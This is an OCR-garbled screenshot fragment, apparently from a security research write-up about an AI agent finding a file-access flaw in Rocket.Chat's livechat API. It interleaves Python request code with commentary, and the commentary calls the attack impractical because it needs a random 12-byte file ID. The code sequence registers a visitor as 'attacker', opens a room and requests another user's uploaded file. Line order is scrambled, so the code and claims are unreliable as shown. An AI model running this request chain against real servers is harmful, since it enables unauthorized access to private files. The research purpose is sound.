
{HOST}/api/v1/livechat/visitor"
       json={
"visitor"
: {
"token"
: 
token, 
"name"
: 
"attacker"
, 
"email"
: 
"attacker@example.com"
We've successfully leaked the
SUPER SECRET DATA
inside
! We also get the original filename in
file.txt
r = s.get(f
"
the
header, making it easier to
Content-Disposition:
{HOST}/api/v1/livechat/room"
find out what the file actually is supposed to contain.
          params={
"token"
: token, 
"agentId"
: 
"rocket.cat"
A cool find by the agent, but it relied on knowledge
rid = r.json()[
"room"
][
"_id"
of the hard to guess
:
fileId
6a325394876fbe9c70b1b03
print(f
"{rid=}"
)  # 
. It looks like a random value made up of 12 bytes.
f
Even with a million requests per second, you'd be
looking at a few thousand universe lifetimes before
expecting your first hit. Not entirely realistic.
r = s.get(f
"{HOST}/file-
After manually reviewing more of the application’s
upload/{FILE_ID}/x"
source code, we found no way of directly leaking
          params={
"rc_room_type"
: 
any of these file IDs from other sources. How do we
"l"
, 
"rc_rid"
: rid, 
"rc_token"
: 